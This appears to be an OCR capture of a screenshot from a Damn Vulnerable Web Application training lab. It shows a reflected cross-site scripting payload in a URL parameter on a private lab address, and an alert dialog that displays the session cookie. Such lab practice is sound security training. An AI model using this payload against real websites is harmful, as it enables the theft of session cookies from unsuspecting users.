 Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
192.168.50.101 says
security=low;
PHPSESSID=1ff8ea0a90f2c436be8bfae5ec9dfd1c
OK